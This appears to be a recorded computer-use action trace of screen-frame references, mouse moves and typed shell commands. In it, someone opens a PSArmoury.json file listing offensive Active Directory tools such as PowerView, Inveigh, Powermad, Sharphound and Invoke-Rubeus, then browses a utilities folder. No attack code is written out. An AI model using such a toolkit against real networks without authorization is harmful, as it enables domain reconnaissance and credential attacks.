
mouse_move(709, 126)

mouse_move(496, 152)

mouse_move(248, 42)

mouse_move(324, 80)
text(ls)

mouse_move(302, 198)

mouse_move(397, 200)

mouse_move(313, 198)

mouse_move(371, 219)

mouse_move(590, 226)

Step: Display PSArmoury.json and scroll through the PowerView, Inveigh, Powermad, Sharphound and Invoke-Rubeus entries
text(cat PS)

mouse_move(576, 330)

scroll(down, 3)

mouse_move(398, 389)

mouse_move(434, 448)

mouse_move(397, 457)

mouse_move(447, 444)

mouse_move(482, 432)

mouse_move(716, 284)

Step: Change into the utilities folder with cd ut and Tab completion
text(cd)

text(ut)

key(Return)
text(ls)

mouse_move(301, 120)

mouse_move(511, 132)
